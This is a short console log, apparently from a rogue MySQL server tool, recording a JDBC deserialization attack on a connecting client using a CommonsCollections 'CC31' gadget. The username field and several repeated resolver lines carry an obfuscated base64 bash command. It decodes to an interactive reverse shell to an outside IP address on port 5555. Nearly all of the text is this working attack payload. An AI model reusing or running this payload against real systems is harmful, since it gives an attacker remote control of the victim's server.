 ############################################################
16:40:12 [main] MySQLServer.StartServer start fake mysql server: 0.0.0.0:3308
16:47:06 [main] MySQLServer.StartServer accept: 124.71.184.68
16:47:06 [Thread-1] TaskStarter.run send greeting from server
16:47:07 [Thread-1] TaskStarter.run username: deser_CC31_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi81NTU1IDA+JjE=}|{base64,-d}|{
16:47:07 [Thread-1] TaskStarter.run show variables
16:47:07 [Thread-1] TaskStarter.run mysql connector version: 8.0.11
16:47:07 [Thread-1] GadgetResolver.resolve mode: deserialization
16:47:07 [Thread-1] GadgetResolver.resolve gadget: CC31
16:47:07 [Thread-1] GadgetResolver.resolve cmd (params): bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi81NTU1IDA+JjE=}|{base64,-d}|{
16:47:07 [Thread-1] GadgetResolver.resolve mode: deserialization
16:47:07 [Thread-1] GadgetResolver.resolve gadget: CC31
16:47:07 [Thread-1] GadgetResolver.resolve cmd (params): bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi81NTU1IDA+JjE=}|{base64,-d}|{
16:47:07 [Thread-1] GadgetResolver.resolve mode: deserialization
16:47:07 [Thread-1] GadgetResolver.resolve gadget: CC31
16:47:07 [Thread-1] GadgetResolver.resolve cmd (params): bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi81NTU1IDA+JjE=}|{base64,-d}|{
16:47:07 [Thread-1] GadgetResolver.resolve mode: deserialization
16:47:07 [Thread-1] GadgetResolver.resolve gadget: CC31
16:47:07 [Thread-1] GadgetResolver.resolve cmd (params): bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi81NTU1IDA+JjE=}|{base64,-d}|{